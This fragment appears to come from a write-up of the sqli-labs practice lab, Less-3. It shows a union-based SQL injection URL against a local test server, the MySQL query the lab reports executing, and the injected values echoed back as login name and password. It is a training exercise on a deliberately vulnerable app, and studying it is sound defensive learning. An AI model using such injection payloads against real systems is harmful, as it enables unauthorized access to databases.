 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-3/?id=-1') union select 1,2,3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id=('-1') union select 1,2,3-- ') LIMIT 0,1
Your Login name:2
Your Password:3